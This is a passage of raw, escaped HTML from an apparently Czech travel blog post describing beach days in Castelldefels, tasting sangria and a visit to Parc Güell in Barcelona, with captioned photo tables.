style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS87tCpceEmjoMrKVAjMKKgg9262ytM-WmJJ5zb4g5dibA7aOTy77-MgqqcTJ-Tw90oYLoj36Xu2otzquX-oDUozeDFWbvMoHK2FDthDJiHY8_pySdyHDicIoigvlSkec8VSgcbzLLxCQ\/s1600\/1-0136.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS87tCpceEmjoMrKVAjMKKgg9262ytM-WmJJ5zb4g5dibA7aOTy77-MgqqcTJ-Tw90oYLoj36Xu2otzquX-oDUozeDFWbvMoHK2FDthDJiHY8_pySdyHDicIoigvlSkec8VSgcbzLLxCQ\/s640\/1-0136.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDRBLByT1LkVt1cHWqh9XiT5a3LfErHsbu0DhqYNhpvVkO81D4CjGyxQJpFUQRGb1suxWuCbchyphenhyphenPCXp_vMhTA-XNoZB57HAQLbgJDBpyMyQO5p8OJlNHbwIKGyqbiu4zF9-pGjlXqz5Z8\/s1600\/1-0195.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDRBLByT1LkVt1cHWqh9XiT5a3LfErHsbu0DhqYNhpvVkO81D4CjGyxQJpFUQRGb1suxWuCbchyphenhyphenPCXp_vMhTA-XNoZB57HAQLbgJDBpyMyQO5p8OJlNHbwIKGyqbiu4zF9-pGjlXqz5Z8\/s640\/1-0195.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nČtvrtý i pátý den jsme měly opravdu \u003Cb\u003Eodpočinkový a strávily jsem je na pláži a procházkami\u003C\/b\u003E. Musely jsme totiž načerpat energii na poslední den! Ale ochutnaly jsme Sangriu. Za mě nic moc, ale ochutnat jsem to musela!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLin6z2F28PHwplzsVHr8gH_zysQwcCJaxnLxC7-ExvlTCqI_Lj76Do7m3o1UuCn1R5CQ7id4dN0YV4ONey724WH3RUlSyykroAwtgtI49zOOv3l6ubV6vnmO5iZosk5cbplFbFga12DI\/s1600\/IMG_2045.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLin6z2F28PHwplzsVHr8gH_zysQwcCJaxnLxC7-ExvlTCqI_Lj76Do7m3o1UuCn1R5CQ7id4dN0YV4ONey724WH3RUlSyykroAwtgtI49zOOv3l6ubV6vnmO5iZosk5cbplFbFga12DI\/s640\/IMG_2045.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESangria\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPMXisz2egV2nz3XYlVDt6JZi1bGSwimPfUbW1goukVHS0rSRycYpkBiS8LzwViOIIl8f_Y1lSG_2g2bV2Nai1IQ-ERItLKVm8cng2QxyQSTnbPSbP5DTVHYWWyzdaIzfXZLwNprBBqA\/s1600\/IMG_2508.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPMXisz2egV2nz3XYlVDt6JZi1bGSwimPfUbW1goukVHS0rSRycYpkBiS8LzwViOIIl8f_Y1lSG_2g2bV2Nai1IQ-ERItLKVm8cng2QxyQSTnbPSbP5DTVHYWWyzdaIzfXZLwNprBBqA\/s640\/IMG_2508.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihROfsLCrG7gvi-UkGNA_1UCcmkAIuPIVvpz9hokkIPTA5qXkDmzYuRnxlt6zCmFqrw3pghtXZFkZhxeuLID0_dan1mRSo8mYm4r67sJ301zrRCKzSHSPWNrixlzC7hk6FZhwLYbJZkFI\/s1600\/IMG_2501.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihROfsLCrG7gvi-UkGNA_1UCcmkAIuPIVvpz9hokkIPTA5qXkDmzYuRnxlt6zCmFqrw3pghtXZFkZhxeuLID0_dan1mRSo8mYm4r67sJ301zrRCKzSHSPWNrixlzC7hk6FZhwLYbJZkFI\/s640\/IMG_2501.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHP_nkg2aoBGQzA3fJk6OTwuWiJJLhS2ov4gM0xV6ZITNYRd8OBCJPHVH06bxTBWkPDAm8Z9f8gHvZy-zcHxR5sFgUSdL4kpPfNO9L_MUUXM4yDuP7j6GzhrIdw6BM8r09MFv-1iMu37o\/s1600\/IMG_2499.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHP_nkg2aoBGQzA3fJk6OTwuWiJJLhS2ov4gM0xV6ZITNYRd8OBCJPHVH06bxTBWkPDAm8Z9f8gHvZy-zcHxR5sFgUSdL4kpPfNO9L_MUUXM4yDuP7j6GzhrIdw6BM8r09MFv-1iMu37o\/s640\/IMG_2499.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1274\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2xqYy32uruVF64Wvcz6WSRsLLNjdG8dCSHdKxaeR__ZeuTc5XGcdNQpnZb-ccx1MTcN43byh7wXPCwWXbuegbTlNSUvihAWbFMTHsBGyCyQvbB-dbSt73qj95kQfl11VWyCiR-fJ7IQY\/s640\/IMG_2511.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"508\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2xqYy32uruVF64Wvcz6WSRsLLNjdG8dCSHdKxaeR__ZeuTc5XGcdNQpnZb-ccx1MTcN43byh7wXPCwWXbuegbTlNSUvihAWbFMTHsBGyCyQvbB-dbSt73qj95kQfl11VWyCiR-fJ7IQY\/s1600\/IMG_2511.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EŠestý den byl opravdu \u003Cb\u003Enáročný\u003C\/b\u003E. Vydaly jsem se do \u003Cb\u003EParc Güell\u003C\/b\u003E. Jen do neplacené části, takže ještěrku jsme neviděly. Ale zbytek mozaiky (jako lavičky a tak) jde zahlédnout a vidět i z neplacené části a mě osobně to i stačilo. Každopádně park je obrovský a strávíte v něm celý den. Je tam dost pochybných kupců, ale dá se s nimi smlouvat, tak to zkuste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUV_Xh7BNGyQfYMfzNrodM9yRxxRMu7zZGdaUxp-YY8xdCAl_PuPRlwT9emjOA354H7IGGecAVSVghEgcCsVIV7wyLyoMkfTNUTJGDgsgU1PpUitG5mkKpDcvki2kDWllhKMn3gLyo1_I\/s1600\/1-0215.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUV_Xh7BNGyQfYMfzNrodM9yRxxRMu7zZGdaUxp-YY8xdCAl_PuPRlwT9emjOA354H7IGGecAVSVghEgcCsVIV7wyLyoMkfTNUTJGDgsgU1PpUitG5mkKpDcvki2kDWllhKMn3gLyo1_I\/s640\/1-0215.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilhYLRtCBekJF9S_61FsqWwUYPO2933oZOgzQIdANB36BcIXwitfibAq5XQfPt0u9iDbzpzdf3Y4rgsouujJJpX29SMuqaC6CX3S1y2zfBBAl6Hgxf8t_bIZOCOzVUaFH8kPquIJN3js\/s1600\/1-0275.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilhYLRtCBekJF9S_61FsqWwUYPO2933oZOgzQIdANB36BcIXwitfibAq5XQfPt0u9iDbzpzdf3Y4rgsouujJJpX29SMuqaC6CX3S1y2zfBBAl6Hgxf8t_bIZOCOzVUaFH8kPquIJN3js\/s640\/1-0275.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nJinak jsem byla neuvěřitelně unešená ze vší té zeleně kolem a hlavně z těch \u003Cb\u003Evýhledů\u003C\/b\u003E! I na celou Barcelonu! Další krásné místo bylo v takovém podhloubí. Ukážu vám ho na fotkách, protože si už nepamatuju, jak se mu říkalo. Pokud teda nějak. Musím říct, že to byl výživný a\u003Cb\u003E krásný výlet\u003C\/b\u003E. Večer už jsme si jen tam u nás došly na výbornou večeři a pak už jen hodily nohy nahoru.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU_WII9MFtAPMifSeMx_-JR_Y0xKCMxpv5d3WlhCCckv4aQL3mtEG4G3vGQL-OsRgibVHWWzFZ-nQ3XLUuwMFjEQ4BST88TX9ma2qG6h9mZztptc1z2-vts3eKqfyba8jc3C97NON-Lq8\/s1600\/1-0277.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU_WII9MFtAPMifSeMx_-JR_Y0xKCMxpv5d3WlhCCckv4aQL3mtEG4G3vGQL-OsRgibVHWWzFZ-nQ3XLUuwMFjEQ4BST88TX9ma2qG6h9mZztptc1z2-vts3eKqfyba8jc3C97NON-Lq8\/s640\/1-0277.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrGHc1MzHjX3Olu34aJb-iDnF-Zcf5w5PZuQGFNW15PsLY25tGFwF0RpN5-7zz8vth8PE2xWEJ3taaxCWp-s0g9XYvKhgM_Ry9-XL39_wq9fbGYZa7EuzF0GXcc7ZyvWSQaiFqHhgYwi8\/s1600\/1-0250.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrGHc1MzHjX3Olu34aJb-iDnF-Zcf5w5PZuQGFNW15PsLY25tGFwF0RpN5-7zz8vth8PE2xWEJ3taaxCWp-s0g9XYvKhgM_Ry9-XL39_wq9fbGYZa7EuzF0GXcc7ZyvWSQaiFqHhgYwi8\/s640\/1-0250.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBgVEbEwb0vPOxsYac43sfj73GAmVggGDuAT8zKCsKPGDBTx8teXdWsBLASTG5gRgkbK4qH1b4eYvaHFC0Oj3xdaLdlRuQqacMUW0XOLntrTZLVq6woq1Ss5qYDRiJJdDpstNkJTnw-w\/s1600\/1-0257.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBgVEbEwb0vPOxsYac43sfj73GAmVggGDuAT8zKCsKPGDBTx8teXdWsBLASTG5gRgkbK4qH1b4eYvaHFC0Oj3xdaLdlRuQqacMUW0XOLntrTZLVq6woq1Ss5qYDRiJJdDpstNkJTnw-w\/s640\/1-0257.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNEYZcl5pVIUMlb2dRUGPpxeSLJSNA944-ei9HqLPt3bqf0tiCuBwuEj0epqu4nCRANa7AgMi_gU6BJ11G6BgYs0CUsDkUeiIsQEDOSEIMW0s_Oa2eXYsQxeEdEDFKysW3-ZxCki-W__E\/s1600\/1-0265.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNEYZcl5pVIUMlb2dRUGPpxeSLJSNA944-ei9HqLPt3bqf0tiCuBwuEj0epqu4nCRANa7AgMi_gU6BJ11G6BgYs0CUsDkUeiIsQEDOSEIMW0s_Oa2eXYsQxeEdEDFKysW3-ZxCki-W__E\/s640\/1-0265.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTb6imLxhKGT8uxVlYU4FHzbFq4fMzBDZQtcsDzZtbVnMDMBUc9kr_ZtRmMfkAC_XLHtRk9mLxJRhnokKwoqGGwQfUui_4KiEroZjcZQ1pVf6cHpxatRs3AJvgI0sFlZ_R2ZRf2o8YAb8\/s1600\/IMG_2351.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTb6imLxhKGT8uxVlYU4FHzbFq4fMzBDZQtcsDzZtbVnMDMBUc9kr_ZtRmMfkAC_XLHtRk9mLxJRhnokKwoqGGwQfUui_4KiEroZjcZQ1pVf6cHpxatRs3AJvgI0sFlZ_R2ZRf2o8YAb8\/s640\/IMG_2351.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih61Lh5t6sPFuL8tFZiFDkFvhABLJA7ZTWbqxO0V-ENLxn0gBSlOeiD2WfQDxOa_aieSmU5WgWoCUHvY5g9_xVj7EFV2ZNGzcGNF9pWyd8rJ47afsxt2b1-2QM1h5Gp29NNThUSLBE-Ac\/s1600\/1-0208.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih61Lh5t6sPFuL8tFZiFDkFvhABLJA7ZTWbqxO0V-ENLxn0gBSlOeiD2WfQDxOa_aieSmU5WgWoCUHvY5g9_xVj7EFV2ZNGzcGNF9pWyd8rJ47afsxt2b1-2QM1h5Gp29NNThUSLBE-Ac\/s640\/1-0208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell, pohled na Barcelonu\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003EPoslední sedmý den jsme zase \u003Cb\u003Estrávily na pláži \u003C\/b\u003Ea užívaly si sluníčka a hlavně moře. Měly jsme štěstí, že za ty dny moře ukázalo spoustu svých tváří. Měly jsem vlny i klidné moře a bylo to skvělé. Ale stále si stojím za svým, že písčitou pláž prostě ráda nemám. Každopádně jsme si udělaly pár klasických plážových fotek na památku a i na ten instagram, že jo!\u003Cbr \/\u003E\nPoté jsme si došly na rozlučkovou večeři a rychle sbalit poslední drobnosti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjD3kvBJZNyBSPGGp9rkIV0VqOnhKv1U7-Upv42XLbgdxDQXD4mVPJzsXoVkeTDAejG3Y3M6C70S4lKUQ_CZunu2_iPRq8DBuilg7dPyNoVkq61yUGFWM6XCgj0GLMegYMBJfk6MNC5k\/s1600\/IMG_2505.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjD3kvBJZNyBSPGGp9rkIV0VqOnhKv1U7-Upv42XLbgdxDQXD4mVPJzsXoVkeTDAejG3Y3M6C70S4lKUQ_CZunu2_iPRq8DBuilg7dPyNoVkq61yUGFWM6XCgj0GLMegYMBJfk6MNC5k\/s640\/IMG_2505.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNC-Cg4kZmAhvObGVzaKzClT2pvtVcScyrki6WPCPtdn3i9o-Syy7L47p4dx6HmbdeQJrOC4YcFnPt64ejsceyBBez2HuhU0GHM9D4_6l4i3fQCakjoHGkmaapud0HUcw-DI-yAmd9YWg\/s640\/IMG_2507.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNC-Cg4kZmAhvObGVzaKzClT2pvtVcScyrki6WPCPtdn3i9o-Syy7L47p4dx6HmbdeQJrOC4YcFnPt64ejsceyBBez2HuhU0GHM9D4_6l4i3fQCakjoHGkmaapud0HUcw-DI-yAmd9YWg\/s1600\/IMG_2507.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNC-Cg4kZmAhvObGVzaKzClT2pvtVcScyrki6WPCPtdn3i9o-Syy7L47p4dx6HmbdeQJrOC4YcFnPt64ejsceyBBez2HuhU0GHM9D4_6l4i3fQCakjoHGkmaapud0HUcw-DI-yAmd9YWg\/s1600\/IMG_2507.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmefOnyo4JvZyrHi3j4_Iz_pZVUJEK13fEAlCu29TqulrsOj5mQFpIhyphenhyphenV1mblfSmeacBoejaqcZiYKbQYJswCT8BbfHvNOYOSvhnrZ1K-OLukwo1WfnLUzpbMIhBRFAfzRdXxU21WfBsM\/s1600\/IMG_2493.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"640\" 